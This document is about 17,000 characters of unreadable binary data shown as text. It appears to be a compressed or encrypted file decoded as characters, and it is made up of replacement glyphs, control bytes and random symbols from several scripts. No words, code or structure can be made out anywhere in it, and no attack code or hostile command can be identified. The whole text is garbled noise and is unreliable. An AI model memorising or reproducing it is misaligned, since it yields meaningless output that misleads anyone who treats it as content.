�-� ��Լ@	�����'=hzK� ���Z���5�MIaoJ� 싛�I�7�e7U�< a�Z{e�JUBD���C���fk|D�h��L���{�5�Q.+_�1Yz���q�J�3�f&q��,��T,�Y�D �����E�u�޽�ǔ��q���l�cƺ=<L����.����K;S�Y�~!�#�EPB�-*Ϭ�����r�䃫 ւ��@��7WnPF�w�>��-��.�hݺs��%������N,w�����{K
��z�ۉh���7K�2�Υ�+~Ki85-Jӓ���(��}-7ֺ�B��Vר�[蠸I.���[u2��~�[�EW�ĭXi�H��XhЯ��`)�_�fa�8�L���eD�h�N?z@�]��ì��o�����q5�#��P#�� ��� �[�j�����J�� �E��R�9F��5~��s�(���4�Z��Z��xYp��:��@@f���rR��}�Xn���7�ͷEZ��&�%/|�37 s�`�Y�Aۢ���z��vu �jl��..eWGk�%�������x�(���`va�Ë��"r��X2^"��6*0��3��Oc`ܵ
P�)S�t^�JK9?Rg`������b�KGn�� �^6��娵��Z���};Q�$�!�V �u�dN�������ѷ�d'S�؄|���\�F�H��ǝ����0wcۿ�0N������#4�͝���ɣi�vx��\x�N[�uy�-E3�y� � �2o�Y��J�,�jU�+��<�K��2 �T<��Ь���?����T�l1Fj`t��4�4:���?7�z�QjPz���%�g>&�R��Ϥ����F��D�K]�{��/�jV���r��_aIu��D)2��C��/�ŗ��'�8 u�pT��x�����?��=^��ً�&�KU ��X�qCp�9�J�N����A���5(�Ɨ�� R�v�ٙ��� =�0�F�uq�?d���x��
�h�.�gy@
`P5��$2� �H����f_�a��U���@n��+�Þ%Tj��C^�G�e�"6��� +�׿���r_��\�.�r�%5�N`8�w�k�X)f9u��J���.~;��`Lۘ�����Z��^i�������E]u��2�/�F|�N��� �J��v1y���1c�>�+�Dt� �>��Jׂ>��[�s���?h���P[����Z��i�`Wʗ��>>jY���Y�w��-Q�3r�,�!��%��@q|x�m
F��YV�z��.md�q[�S:0��l���at��8���ug|=F*�#�����a����;�x�DѼM@��JgmW�e���웵>��M��<��7�\�h��G���u�s��.e� ֞�{7��>d�	r�IN F@�6�+2��B���]��۬�A�XVh_)��|��cæc�Z
���#Ai�W���BV�Jm���ժhC�ʽ	gP�lx���_9��-���J�1Gn�N*T.�*]"3�C	�f�߭@T�-�TP-��&���5^��*��,�[���j]s�*�v���P���5�Y?�\�د�?S-ү"k�,=�?����/��Qՙr�̌��~w�J�Ss��:p�X�x'�ۼ|c��+Z���~����Տ�\�Y�DX�.��T�q�4E`4�vl���q_,�˫�U����r{�LBU�[��+E��-CN�e��e��F���%l�����	D�8wN�Q҆���CU�#b(X
]��>��ت�k�g�!y� ���~�l�)qZ�<K�I���'?®��]+^��ӵ`V��� �u� ���}K�����vX^ 2�p,����P���ij�e�+�����w�n�WH���
�ت�34������ڻ��0R/�9Rdxs.r
+�i��)��ݖ��L�Y�?0��p��v �[(��R���!�W�LÇ������>�d6n�	�~��,�]�Ƕ�'ߧ�HXzݘ?�V2�r��w�q$q]j�u2G��sQ��`����n�Ժ����.�f�RӀn]��~&���vOfxH�}�V�3ݷܺ��,o6Ws?��z��V���w�x��"��zK�N3���nw3���fhfF���Y�[M	�m���S���n|R?G�\!�\RD�*ߩO����N��!9+�~��jl_M�1)���AvaĨ�o$�qs5� ����7� ��� {F?�Eu��/�
����ġ!Vu�G��V�@�Wz|ʽJ��%��J�n�3SNô�Kt�]`��h�iq�����4]e����N!�n��s[���5����<ۏ0�2��q�b��r������p;ح��H��,�n�j/�	�Ԣ%F ��14��7]�v���Qݹ�D<��f�Jk~�;ڪV�T8��
������?���߹���E����b�]i�Eg��JG�%������i��zH��1�h�0�_(S*�$d��A��İ5n��
�T���p��q�b��W�2��Ax(�30�pXX��֗(�i_�_p֎���S 	d���p������eb������c�H�ueq5�^�\EF�Lf���?���F�����&i�?�WPo��!e��<K05W/iA� ]Q�+U�&�Ծ٥�ŔS�CV �x�E�t������bP*��L3P�a�d�oW0^�R�<�{,�:��K�b���_�9t�ڰ�#�Pˈ�6���JUE��d��0����,����V�J�C�j��)��s��W�
����(�8+�wB���p�U����\��;�̭�� j�-��e7r��b��1-���ٚ>���2�RU�/���o��?�d����]���{��~`�n����í�Ke�������5�#Xo�����s\G8S&�'�yti.rc�����M������Ւ�;�0��͒���� ��B�GQ1fU�Y�%�����}�Y�yC<�[�iЋ� �g�%0X�PS�:	[��R���jT��i��ܿ�� �:��D,�~F}�T���ܹXF�\��5�,��2�=b_�Y���C�i��Zr��;�fF��ήW0�����7�ߛ�'aNg
��uȹx��T1�X�����,�ATSw��QP�w�Y������`��zʥ���v�f̫�Ü������QB���ʴ�.�����\S���XS��M,F��'P��]jޙ�̬���_�n&&Y�>��Y�@� ���4��1���|� �ʙ����~�ʰ꾣���_���Ϫ>�1��(4E��JE�5�~���/�2�S��<N̏���^��b��Q�v��B�����
������U�c����R�9.������*�|^=`����-zA�W5n�Mr@�uἸ>3�J*+x�0h:�U���Y�2�K_�w6GF�f���H�"ڵ�-�nM5����%�7(�)� �Bj_�Dw4� �Ѿ��d7�H�E~Sl���ʵ�ms�$Kic����89��!Wl�W)߅�N�}W�U��j*.<�^%�iXX�)SsWolK,%���V ��`e�+\x��\���.�V'%\�&X����q��!5� w�	`R�G���+��E��D�����e,�14 x;1hNEu�ʛ}���2�����ƾ;˘���?�x��/fZ�� zJ�@�Q��	O��+��+�q���ݥ������?ɐv�$���xc���IYX9���J�(lA���Ym��'<͞��#'��/to�~%nG��j�89�(B��"�`�p�� c�ģ:�:W�=%�l�o�ϊ�#te������R�0hݺ<�ad�r�։E)��9�/�����/�n�w2W}(�c�+q�~z�����y��g��^���l�M�g�6�3\�*=������k�c�?�о��g�K/c�O�TWx��E��"�s�y%q ���amc�,���[C^���M��zL?�.�UMcr�U7��]��$��R��"�1�h �3^ei����
+3Y���Ⱥs-kn��sL[���-@fAxbp������0ک����;U����+�k��Z|���ؽ{ʅz3"�!#׼G�Su�s���b��l��w��_��&tI��Nz��*}�Rn�+o����}@f�2D������+QC���Us��̷AG�8����VN�̩��d��_��vZ��_+���sY}5����ϊ��3��Kpu|�zK}�]z�ų)��(��l��}&G��͟����6c�:��3��W�I)�x�Z�w1�x档�j�����R���*T����� �+��� Ģ�����W1~&z�8v� Q������n0��U �qY�5����S�� V	�V���=��;C�j!C}��Z[\��4�u�i�z˛�!&��
��w+��I�6����C���;���]ZLwe�E\x�)�
��Z�q�F��<���0J,6������y��B-"ۻ.�����oE��,.�?�̸��Ή�R��b�K�z���(p└4=�4:���O0S�E^PT���Ü����hF�5]�rј��V<������Q�3(�ƭ���x���g����k] 7�N���.�M�r�^{�&�������(d������!x9�22Tv��5�ku��jyu0�e��_H���&1�����fq�R]�8��ƁF1o���ĥ Ƶ�x���s{�������*W���7k� �k-��"�;;�<����� ��춾�v�^+0���]�R��P�M�"P��B��-�2�p�/�. 4>*/
�X�Y�h�;W��E_%�xĔtJb�}�!T�^�"F���1ʀ4]f`�p٠���8��"��@����7LF�bk�l"(ͅ���8���w�Ѧ�?����Eus���˖��zMU�D}{�V����b:~����0S����3;���Y��y��){0v�at�o�j�[�S�H��W�k�Eߓ����Ua}�p�`����3ƨ�ky��f:�������v��Yh8 񷓫��X�1�����pK�5����w��-�.�����hj^m\J�]\Qm�|D�~��)m�9�"d_/g����K��i+Nl3.�ev�%�����[�%J�*��� �+�� :��dܯ�u���������83��e�i�@q����V�-JM-�PX5���{��X_DN�p\M��T���!ۺf�E^--[�%b�7�U�y� 1�M��̷�雗�����h�h�[L��mAJqY��)��"�K�+8b]y��.vY<NDWD�hy��:�O3��A���2�Z���P2������og����\Ƌ*��{Ì�ғ��
�|]��0�}�Εኔ�p�t_r�+��t�̠�E��g4���3;שW� �b����Q�R��d'��@���.=o���ʹ����n	y�9�1*�����% ��)ؼV~���%L�f4�1�bV3t6{�|A<�VY��~�ۮ7/gf0���x�X02Uj���Ҏ0"��*�V�M�=s ��&�����]�EU��Z�U=>��/K!�U�*��� ��.+�R� ���Q)�*�q*�/�[��� ��_���I}��Y�~�&]`4ڃ3�X<G�JP�Z�67�ԦWX �K�Z��`qxGf�.�����9��$H�[niU�ׁ{L�������o��>��a����VB
���R�t��tu���!	nŷbQ���j�9;�:������~;�����R�\��#MZ�O8u��V�MUj[�2���RX�h�0��T�Tˮ�SHWWI\�3�T�N~�6:���3Э��
�T�&�x��J�?���M�������B*��	e:ˋ��=?���p�<�͖�Վ�K�Zn�|� �����=�J����LV�y����k�  �P掬�o�-/1�u��{�R��u�	f����X�ѡ��e�^پ�*�ѣ� w� 5-���)�
?�Oc�Qb�8xe�G�� �[pw�������+z��Cq�C��bw�*W�O��Q�+�~ ��KLE�7EE�-�*.����j��#�[���ܾZ�F*M[���w9��'H����/�7��*N�2E�	n�O�"��Jn�L��4Q�DJ��z��=f���0z��((��0
�+��j�qM����m���@Pt�1�q[�
��D�o���Z���{� f �Z���Z�+"�M�/��~}���P*U��,���M-a�pX�S3ֹ�<����}�O'�Wz\���;��?��i��,.N�?$�GAz�)����t���'��Zp;�-\���� ��%3���[A�3{�,����Q�+di}�]7�����(j�Rv\� QM0.��r�q�*@&�+�"�&�.��ӽD��d{t��eq,�AqS�����8E�mtN�1<Z�lc8�� Xk1'<� W�_���� ���?��J��љd��B*����ܻ֗��n($��wa-u��P%%��(K��U�G0�vn m�s�Е�� ��S*�Q�������.���!���bV�^���`�����v\���,�/�����A�7�N��pk���nE��[>�����%�8����E�t�'�R��z*��ֺrU���0=B�`��Ƭe�VWq��E�G��]�A���C���r���2�p$W��Sc�̋���cOU���W��5����JZq�����}.[je��:fP��Nh�j����t���*��K�1�797v^zub�^��9����]&2o����T���� Յ�Y���]���SF?~)^�����EM���� ٍ8��FR�.)pȟȜ��1��<� �.\pc��;�j�*Tg��>��0���fnR�C��4�t��&����R�,��Ex,�iJ��p�ٴ=Ъ�F�م}��0na4�KM��K���Z�$戄PG�FP{�\F�u:�y]')��S.���� �pL=��^��q Ë�,���T�nl�%�gH�wE�}~�#z��:��Lu��M�ip�����'o��*f��_:��Ak���ï��R���:�ҏ�G4�<��kԾ�S0ie��q��?1WV:{ŬU�P�	DSӎ��`��)���o+u��0&��L�ţ����2�7וӮ�����W���}��  t��_0d�`�-e���X�&�Gc_ԶԹh+��JBVd�Ѿ/�TUY��d�N��H�8�+�J�d��u���T%=qc� L�(�e�ƙC�`ZW���1�GMK��/�w�+���Z��y��N�ÿ�e-�����?��}W�e���N@���qF��(���a�O#U�1����ĥG�)��r�>��A�6��*S;�)�P�-H�@kx��;ye蚿����f퉣B��.��>�΢�r�f����2��t��c��A[�[%%�뮲Ŵ���Sq�"��4z��k~K�e8��@Zh��{�Zإz2�X����!m{(����-��y�k"�U��Wi����wqE}�7�zg���"~p�����r�u��)z�Y����"Ŷ���l�ۯ�"�f�Z�(���JY�UN����8�����,o�@g�?��
�
�f������
v�^��K04��JMMH҆�{�J%�hh��ֳ�Uٺ4q��
���)��Ml�]:�扲WM�n��l�-�Jrw�J�@UZsM�7��9� m�ކf�v�ѐk�c2�FTL�b��b�N,8��f\Y�yqX,���%������7������*�e�`� ���� ����ʗZ}l����K 8.���0�I[q2�w"ǻ,GY��i2�nm<^�-Z�O��lݺ�H�)�JAta8�4�\pf��0F����.�eQ ��w�w�)ט�[��(�]8�%g0'OZ%a�x�����9r�� ��Ȥ.��cG�3���69�����-��F4�<����G�J�8��D4P�p��f��M
�*�.t�\qĸ�~UԳٿ�69�4%�@[uqjp�s.��f����,������n,*��9Kz}�:pkG�Z�W����^����F�Fˎ�-������G-�(��c�a���ρ� �K2[�+u����ɝ�Kt��P�̰j+#V��c2)s���� ��Ĉ^V�1����_��|&��N��L��-���ĩ,�ڧ#\�CB��}��JAg)��q��*	V��� ���Z~MQ�P�h5|.��@�.�A��N9����W:����)��� e�X�,��_��2���"�i��i�$�R��nA��(pex�U�=Yؔ��A��w5�Rc��}#R�di?n.r��e:Wr��&c�<c�
.��	nD��	n��/OR�;{zK�CY`�*�'Z��OziU�X�󃮨�E�l��b�;�z�Fu���.� �Pb6M��gr�nO�3�u��c�����]��?.�&Ʊ|h��
����50Ey7a(%1q@����M}�zO_k�
�p����~��.�G���;M�F,:��Ej����Ln/y/�3=�]�E�Z�a�s����Uk<u��2W~z�n�a�[��w�q��:��J�]�׭E���{osE~n�_����Eh���4c/z�Т'	���X�6��mq�8sS6,��XF���	�j��Z�第����E!��'�� ��<]|�X"PǢ�B�/5
�!�wߴT�Wp����әb��l)y:t��%���eU��[ax��+���4�a6���E�|�i�;b�j�F��#w�ѝ���ם�1���IM�F��J��Έ_-��wQxS�6:{�������О����GGyQ������a�k��S�� ~�UF|�zv�z��I�@�Ni��q��^M�Xj�a7]� ��J��".��P�V�j��0�S Y�*�qb���R^� �y&w6�J+���\ �:+� R�h\�°�7qw���f�@��A�3pE�'I�Z�B�t��
e1�������5��R�ڬ�����ӧ���<���fh��5Q��gyǻ�Y���a��;C�����`�����z�;��/�c����(�Ĺ�Z�U�_�.�z/�h�T��S'�M�����%na ry���oO<L����̳��|��� ��̵i�d�h��u`#6g'����(��e�Ta=^�z����^��0'��X���:�����V�u������Y篤Skn�@^��E(%T�*]���V쵫n��� ��Y�!���U7[h5ߴ<
� egN؊>�u�pѸ �^o��u���E�3@�q��ثK�82�H-"�]�6��G���:�w]�`�L��}= ��u�x��x}��A89�R����R�J����q��F嫫�,�	_�+��qT�ﴷ�,� P7�/�Gg=�ἆ��7(��K�f��	k˸ ��ᣌvs.^"A�3��������,L��@T�.�]�m/���2�+���%8U�ޚ��%�tq/�L���q���6cw����2݃y:L��Ă�B7i�ppӺ�R�肦�n���e�	��QAY�t�b��Pv�]��.m�"���+�4����ISgԲ���N��+Z_��+����[����Yz��.���[��.`��X�H9?{�j-UA ��`'�5w[�h����W�ae�5��az�0���x�<̳��c�6�_U�t�9/����	�⽈L�)���i�״�0W�����J�� �5�5��8�[�ciݴ���J�����KT�R�5���o� �+v���^:G���]hq���.ޑ��4���&-؍9/����Vx��
&D��k5�7pv���ؠ�O5�
�Z�dJ��j� T}��	����f9����D�3�*[����y��
���wܰe�,�ej�*����x�� '�0b��W�
�ʿ	��8"
�*s5*T�vG�ߡ�����ΐ=k��OO�V���b<�7̬�[�3,�Q�3F״]� YvE8^b"��Ѐ��W���2�7~="�]�(�2�x(���^�ط��]�A���)$.K<� �Ld:�D�s��Er~�(@�rT�-�#5�q�}U������)Xon0?�]��~宑0w�`~�Ȯ���3<5��V�)�{��z]ʭIEն?8�I����$�~�SY�;�#��hys7���V�/�D���(nh=�4��'I��DU�#��� �ή޵)	�J�l�7[�zU�KQy���ьV��[Yt*���l^y�S��n����
]��!刹��|�{LJ���^���A�@����k��Xi�fux�v�t�^��c@P�_%���BY�����f˫ei�U��ŭ�^�k^���U�ׯ��!j�*��]cqT�����U���횛�`Mc�2�j������[��YkK �sK���d�,���e��������Q�YO�jf�@�1�e��g{l����K5F�	����wLV��,[t�O��gg!EY}o��_��7�%Y�PȰȸwA��xG�#G��r�
K�.

!#�%��\̫�5� �������{�����Ԫ]��>%���#JJS�wů�
z��.[F:�is,�<A�4�+D��P�%�f�#B���pȪ�a���V��Օ���B�w���5�k��k��uz�5��8j�ꋶ��)+��[}(�;j���_���^��S��`��Gt�Œ6�Q��-(w�s	c��,��W����� |��e3F�Rm�.���� �L-�*�ؕubk��w��Tw,���F��Z�qY����Wҿ�j�7U�@4(�fG�-��s�������Aw	:�K����s����N�Q;�� 2�_1����D,xu�̛��:a��u�d�Uw̠9n���t�Cq�sb�>���'=q���,�VU���bb���֫��!��TY�7���hg(�9^���L���0]K�J�AF��/~�Pp�oC�f%�]5��|�$ �x�2�"^n�J�ͰR)P Z����R�ъ��Υ���i���SZ�Je?%��M�f���x3wV�;5T1��az�Z�g�ʨ�*u������ځݤw	~P�R���@R�uO�"Fq�,\�ۡ�˅�Z4��8�˩L��$S%Vpٻ��E�E`��N�k��x$��m� �������l�X�:����A_�Q'P����@���{�{i�-��%�Mo�4�>��Uy���)��umV�'�-wq,�6,��WY��̱�7�|�#j��ɺ8�d.rw�4	u���κ��ú��%�_)��9JN�J�%"8l���Cn���&�΀q��*R�t���SR��r���P��9���C��s�6*���u��f�*��"�Fīc��n%t��Ό�ã���ap����sњ|���½��Q
�?U��Ş�*XOb_��r޺��X���7�<��^{���/�c�?�me�#�,�_��bJ�_̣��`�6@�	�o�q�3\|J
�5�^�u<�H�������n�ܼ�@�v`�\�{���s���[+m��,��;�67Y��ԭT����\����|M������J"��`�%W�*���
������]�S�Q���`9ob�2�`
9�o9���S)Z/\��SO���U/'�U�z�[�K��jA ^��^1r�;}Q�PUe�|��R�K�<���6,廵�X��2���jV;�|/h���t�L��!��������ȹ;�=:ʂe��p���k�l ��j��}�,��Z`H��VA+�[��@QR2�D0+���#�R���?sqj �en?!��&�~��>�f�%�]"|j�!���x�,�5����/1�K��L��
�� .��2A�
+�b�34��m�UB�'�Gc����)��U%.7��0��h��7(U]]����1�S���P(͸k�e����{=#�h̀�b7�:�c��\����X,�$-�<�x6Rq�V���R�4�8��?ȻD4�(x��㝸� ؈�*����#�n�D/���:Da[^z�#5�����[b @�6	��Hj�_>y���R�XT�j���JV1W(�_P�N����]tG��Dy���ϖ�]]�1W�.G�F$&n����E��ӥ�5�,RX�����q���l�-ݖ�t�����#����<ĲY���=V f�-V���[���V)�vߡ�;84��u�s)�� +�<�R�@puU�t\x%���{�cHv�e�!�<~�1)�@�����"��(k��J<JP�Fr�̵��Ǌ�_@�ѣ���Y^�Ԩ�f�2�b]�b�����5���A����|Ĵ��7Y�)���1�*������E&��lK��pp.:T���I�'� �f۲��^� ��k�����.l�gA��Y��<���\_y��UX5Mg�
R��6i�~z�,����Ub�ق�&l>OLx��Q_2�����`�9��eS~OY�a�Ł9���x^_���K�E�3���1ܗR�|��{fmVAѻ3�d�5m�W�XX:^�L�	�d�����;��nJ`n��x���Z/!o�൅�	��\�M*�/���ᮿ�%b�����[�lߺ��o�h�����G\g��������X�Z��,O_]�pi�s��+���C:�u)���^_[�TT��"M��3�:Eb�s��y��%�A�h�����\��n���.�J_rל�˕AIZ��!�!�J�).�����W���J[G-q�ZF,��˿vK�f��>���E�v�%��p��>�4U|í�s��̵����oq\PVbo��gz�*R�YRV��o-7�{
�����X�f�Ҳ� KB��>����*�)n�˳j�Aeͫ)~?�P`aJ�4V���țخ����ja壖[�`�h���d��m���� %�(.Nx���>u���~%04U�繍g�JC=��J[���T�!b
9}_�,�\�R���S�
����&��=�δf��'�dMmU��e��T����~2�t��
$��Y��;�)��PD�����i5���Z��f� LDR�I˝����O w���K�VX�����7I��k�n�J��[T�'��R���)zF��V�,��`� �2�[��5��{���0X�L����\Y��c�&��Z��Cß�+����QlB�z$k�2��X��[��n`
5��U����5.m�4��4�;���-Z��qp�r��&n��(������5M�K8D�_`�;6��{\��S�j�6*m�5yko��j�x�q߿�21�tY�P0�f�����4y�o������_� +a�Mo��gk�4r�UkX�%��.��m��>��Q"��ϟiOq3b�}~���E�5��`�uH�zJp�t�_��i�W���现 ��W� ;ImP�{>el%1^���
��TT����1U-}o�h���B`ZL�i̼�e'Y����'�%��|�c�2�J��*~=b�hj��̱����G����b�-�T��εǤ�E7�!Tw�8�[�(�7�%@�V�t.�I"L�j�o]���U�J�VW���T#�*��8PTJ2=C�����1�����*Q-uĴ�pC}~q.�YcM�� ��]յ����Ҩ��wq�zi3V��<�Ф��8x�[����X�t�m��-�PP�e�Ѽ�W��5� .o����m�����2�	�nl/�ۈ�#����	n�֎3�m�|�]��Zt����·t	�(/�x�Rt������D�b�q��=;�i����T�W�F�%�KZ7�;�z�a$!J�u���ѣ��JJ�������x;-'�����?�E�����؃�����R�`@�ؤ����M�����f���6�W�g�|˴QǍEk���Vz�E�ֱc=��yo͆���-�<ŷ��	K@�������������ֲn�]��)��< GF����{F4���a#<_4[*95]}PW�R�ks�#0�����u0&�Î �/qN)�����4�ű�|��,��:nP�G8σ��	�^��ޑ2�?��K����wI�����6.�7�}��fE��Ǯ⽧��
b����X���HP��񸖪�+���>#���� ���jFԾ%N�iaB�Z?�N�:��I�-��t/X�:��ݧ�y5�� �����$T���*�2�R�ػE��"Z�K�&Lx�Ia���WQ`u�� ��ˁz.�C0Z�Ӥ�J�櫼}�W�wW�e"�G%��v�2[���5?H[R���W,�w������6ݯ�>`��Z,x��h�*��f�zD�:��^�:�QH�az��pZ���A��u����\-��s�〣J�:Ju
!haw��5�9pV�*��k���%�u�F�_�8Â�8��{���
B�:�a��8P\�|Kp+T������
 ��p��f������Ѭ�@ �0#�m�u�)e��k<qGh
N���%�\�^8�����
#��tE�2g>��|Je�	On1�䵟��͙��W�>c�����ô�
��S����!J9��v�o�J� ]�Ǵ���Lf	H� x�VR�<�LzL?�@� ��⠸"�x`��tn ��WM��T�WB���).��b>��4R�q�P#M�q�#o�V\P]�m�T��Y��6����p��
`�Me�A�k��YB����-k; �l��(杞�"����"���g��j��>��H�#`<F<V�k��_k+0����Kֹh-�z��-w���ԭ�D���_�v+c����a���h��,2_��-Sc
�s��+l��8�}L��� -��zzKYv��)�S6���⢕PĩSDx�g#-C�y�}���~�y��J���i�?1qwl6���t �b�т]P�]!@��ѯH����Dmd-�Șm��d���{F�F�h�M�fOG>�:�.vR� f�&���UL`յ�6c8��h�L_A�baף�`k�H�!4xS!��������U2����Ք/�}�"7j{_2�GPxe���R�!�[kغ�AY�)r���o��f�kB���0���-2ju�Q��g߬�[�+KZJ��e"�I6k4�ѡ* k�W4E��T/~��/<�{|A��S23����)��Ծǖ���*�f�|_F��ڀ.�@C� ���^��{�\�t�k����vL�h*�[y���W|�k/�����:)�ɭ6�X���O���N��b�Y�,[� 1��]�����P�N(0��npa�[;w��Q$� iͭ�X�R#���� m�D��R�,�y�pw��9���g�3�1+��?�bЪz�TQ��7�a<����.����:p�6�L��ǅ���F�4k����fd��C��4.�c�Y+A�������0s-�=���б�5��� e
��hϼۼT���r�Wo�0&v��ΰ,�2�_�J0o<q�Ĵ:W9��xqy4D��o&��Vz@ra2%���՚��vc�,E��`uۤP��A��0�.���c�l�(�sX���3E
��ƴj�Dv��8e۽Y��T(��fV}�7R�b��� Pq��9�a2�=�l��@�n1����I�v|/�*����	i�k���c���K��]E��t�C|V�ؤ��ۦf�[V��A�4�d����
gҕ|��$w'D4���s�9�����kTqڥ���4����h�%<KM�ǚ\��tuV���9b��q��*���w4�ϊ�m��p1��_�Mm�-��+�!�n�~��,NU�Į����YV�U�=����Ѓl0Z�r�mT���޽�����,Z�ng�������
:��iM�KW݈5��q���(���(��+�b#b$^K�5u�-�c��9�u�A�v�W:� 	�:�Q�w�.�Gl*ڴ�i��	%E�\��k,[G�%��3�L��*�A�zL9]��P*��e0���)Jr[���u:CJM�=q����M6��5�xWA�ʷ��EB�@�iA�����Yy+|�0UH��o�VL�儠[㬮W8�v�8";m[E}l��w0�Z�k���9(���!�_b[�PE�e0'��K�G���4����KI�l�E,�6ʏ�u�٧N;��ľy�(� x|c�"˚
ٙl���
_/(|q����E�,^y�N�Z�5�|A���5&�۷�4;�f��3*���/���WQS� e�W�(l\W�Z����/�
�`u���[�b�q�F��h�񊋍Z;�y����7�ҡ�s~X��(���z�aQ���>ӫ
k�sڎ:@��	�Y��,E�`U��H�٪��;�Pr\:�����c��R4mYߗ�
q���̨�����Ph�����3�*��%(��6���N*�E@߉uP�0ݜ�0m�K���8�~e� h�︪��+�^��r�tʻ��. 6f3P��k��	� �U�WhU(�+���E�x|B��A����n�qyoΎ�%�b��|��4L�B�z�������Ϛ���Nk��"�E�UAEǟ8 Q��˸rf�}�w��ݢb����%$ruW���CH�u�Zz^Ȩh�ƻG�N�tj���diC,鳃��P��h������MY��o��)5[��S���J��+�J(��̖��.�Ĳۯ���ޫ6���1Yk����+ ��@������k9�5���zA�֞r⪸��U\�j���}��%�UEɚ�v�ZH�ݧ!��{�P�Pq]j��{F-�`�B]�`�t���JZs���V�U�m�֠�뮕-Wo�E�@r�?���k�D����w�W��֦���ɺ�2;"����6��v��t�p_A�n�ZR��T�-�+P�R�Z��}�\0�LV2���$rM�&>�<Bl�=CgTw��l�cSQf�c���h=�v��X��ߤMWF�(�u��T-m�GG��v'�N���}0.����>e[�N�$���@v^<��;_%h�εϬbE7���T�q\�B�q���)��g��l��-�e���ȗ)ʈ^w���uxh����Z���_MJS��>E�yd4�7�)y�P�*[V�u\��l�������j��� ~��ʖ����	��lߧW�Qե}�и��s�Lk����k�����l����ݘ���� !PJ�Kj�>�ƂR�չe�����Z� �X3��%+�����hP�;��q�hЯ\�0 �o.J��� ,m5�A������e�����ˏz�ԝ�U
��8q��="����!*p�I[���·�{?��.���]P�����*��s��v,wYٸ��K�1�ĤD��Mz柳m@dA�lX��(X[�Ϸ�� ͥ-��ؕԶc7aO���,Z�z��jpZs}�Y{W��)�
��f2c������J��T��S���b1��"�&�4i�R���d���7.�P^��"R���Yá��k��n;����ʶ<�p��È��1Z1�� %�ke 2kK��<p��QE��5j�9�0B�yB���U8�C�P�@���h����V����q�r�Z���(�ִWiVH(�j��h#u1�8C�\�_0#e�x�z�S�)���1�D����r�PU�
���o��3K�1��5,�b4�KZ���2Յ����]�����`��Ъ��]��%֐�^� 0V+��t��\��Y��l/���2�
h/��w��wj�:oU�G��;N;7�H�'3Qֿ�����tC&+��o�\���`��83?F=������ y[?8��G��˨��];�o6�a�
��1dA�ׂ�{ҫ�-�]�!.6J�{���g
~`�ǴG��2�[���<D��mn�-
e�-�&��La�`����)2�i�g��ILo���P��Ϥ���^K���y3IY����o���t�(�x1N�R�q/y��U��p�|�ȏ�v*���*��`�U	t�у̡*�qZp{�8e�t�����uLR�]r�"�V��V�����^�e`�]U�u�6�Tp�y?'� T���s��Xޝ��(�w������j���(��v,9k�g�ȃ.��(!
棱qM�E�e6�i������d��("/Q��EXZ\�{��PT�
�.l�+%�����-ș����(����� a+�U��6L��0hub~e-��x��5�r���~%�G��ϝEl�g��ճ����	e<���N��e�����;�E@�ѥثڍ�j���A�ۺ^��C^��  �<c6�zKr�t[C����9�M%�|����;��}Z��ڠ8�@��˧� =īZ�c�JPC��" ���cCgq.s})c�J;=�6ɱeK��o�yk��)V�QmqQ]����ꛫޢ��T��vWy߬�hA����,���[��=9Ҷ��g�9��~k�|�� %���K�
�J��
W�(��on�6�4&\�-������g�k��+��e�h{�Ym��`r�a�P^�������)�x �9�*"NW��Iv�2�T�vߦtRfc*�,!zo�i��@E_H��'�tb׉Di�c��Y�����>�Y**�ZZ�/Y�˻g��Yc��o�Kp�f,V!V�Ts9D[��Z3_���gq/��r�2מ����e�g\L���^�Դ������פ�u�M/X/V���eսu΋��5iWut� 
��;w�ه�p������4���i�,����x�8e��� `e���+�G�y�6�0��[�V�2��V�B�|﻽���n��Z�	���Ѷ��`��;EY�T�7�Q� f���r��i�c���a� "��?�Ac[�����S�a�.j[nd���X��8�z�X �� �_5���So���#��!�]#�ʞ������_į<�4� ��#��׏ī���o�EY��#�8 �eU�6їX��~-7��Br�t��W�X N�����m(j
��D�H!�66�2��ІZ�wq��%ر���W.f/��)�TG:Y�+��fTl$9F�w5Թ�
R�U/�o�Z��4��:��3~�2�-�h\����Y�E��g4z���az�8Uf��U�6�5�ͯV�ŃV)P
?3#+\�-�M��Q�b9A(�ׂ���69���P��0�m����vӇ
���knT�����ˠI{����)�\+�8�su�"V�8��/�Z!�GMg���I]����Y�u���ه�'#���0�= 6\4f�N���9��S��˟!����`bQX[ы��iGr�UW6X8�^B�7w�p�P�E�P��m�����p]чY���D`^k9GW�4���Z7�:˥93��`h�y*��f���l8��(�xۊ��K9���/v��y�C����Z�r�S	n��男S�%o�{��ޭ�j����֕pI\�
ʫ�pE`��,E��U�e�}��d���(�G�Iw�V]���)��N�� ���iYtq4��&r�Z &��1�Sn�Ŭ� $]:Z,���!���Z
��5���4�m�>�=�n��o_�XP�^��g.�
�ߛ�X4&)Z�G��_%�k�$r�Շ�B�*��Wto��a�Ccn�\��ok�����3]����uj��A��XZ�Ь�.t�/
8���U`QU����jS�7T�?ȯ�7�{�!5Es̢�߄�}��%0�-�}%��o8.,�l������x ��V������14�u3��c(6��R�Ήx&V�X�6� ՛���V�0u��zAIE<6���[Tj�&�x��T�Ca��y��MwH_kWf��aǮ{CH7˨���<�8�1�P�yz��������c3�3m˖��B��>��Խ�k"̨^j�!Y�����P�]�X�m�U:1����{"�Յp����
�Z��Sw�7��l�Z���1�mzw��7�<p�)Q�`�tzJa�URj�A˚�b"R�[^���re�7����G��UU��p��e*�6:��8��²���d �j��c@*�7m�g7�$,r�Q�z@��()�4��Չ��r�����f���M�u������Y���Ԯ��h֎9�
��P�w����KL+b��n��,��BB���ʺ-]cU��� ��E�N���/��r�!���Q(�MfKB����bF�b	uM�~b�4V} Mل??s���S��h����w����|��e���\���c�s��Gh�+¬�j�a�w���< ٍ�Ӳ�3���R_
1}j�/y:"��J�7���Ә���S�s�%� :DR�*��h�4u�
��U��A�c�����1Md��KVwY�k�Z%�U���Y�=Y�v�5Xvg������ӌ}A0[ll���qFڼ���@��޻E����c�Z�Lʔ��t�<�ʼ2����d���x���4�����iy��0��-�|��f��b�����-��8���h����W�Uax7��.�UTm�9�9�Se����уV���\�,S���*���h��ѕ:�_�?��� R���`��P8!я��u� ��"�Fym���^� ��dW��:V*4���E��9W�$yn���.2 s�?��-b�o8��j�QU۴d���:aa���u�UEoAO8��*�x�"͊Jt:��`n��sK�m�R^��u�"���m�� ��Ҧ]L����I��
�t]��_���(��@J 5��f���m��/�9r�:�P��ǆ����U�d�y�k�\�82 t?9���W����FG �U�^�� >���p�\�(�m���5w����.Rj�qh������+YǤ]�i��Q
